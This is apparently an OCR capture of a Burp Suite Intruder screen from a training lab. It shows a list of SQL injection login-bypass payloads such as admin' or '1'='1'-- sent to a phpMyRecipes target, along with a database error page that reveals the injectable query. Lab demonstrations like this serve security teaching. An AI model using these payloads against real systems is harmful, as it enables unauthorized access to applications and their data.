 16:33
1 2 3 4
4. Intruder attack of https://2rvdkrcg2fhr8019sdmbtgaug.us-east-6.attackdefensecloudlabs.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
114 2 admin' # 200 2711
115 2 admin'/* 200 2747
116 2 admin' or '1'='1 200 2754
117 2 admin' or '1'='1'-- 200 2757
118 2 admin' or '1'='1'# 200 2756
119 2 admin' or '1'='1'/* 200 2757
120 2 admin'or 1=1 or ''=' 200 2759
121 2 admin' or 1=1 200 2751
122 2 admin' or 1=1-- 200 2753
123 2 admin' or 1=1# 200 2752
124 2 admin' or 1=1/* 200 2753
125 2 admin') or ('1'='1 200 2738
126 2 admin') or ('1'='1'-- 200 2745
127 2 admin') or ('1'='1'# 200 2711
128 2 admin') or ('1'='1'/*
Request Response
Pretty Raw Hex Render
phpMyRecipes
Tell me what you
eat, and I will tell
you what you are.
- Brillat-Savarin
Home
Login
Browse
Search
Categories
Ingredients
Units
Database Error
We seem to have encountered a database error. Please send email to bugs@bonkoif.com with the following information:
• File - dosearch.php
• Reason - Cannot select recipe lines by instructions/name
• Text - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'or 'x'='x'' ' IN BOOLEAN MODE)
ORDER BY name' at line 1
127 of 154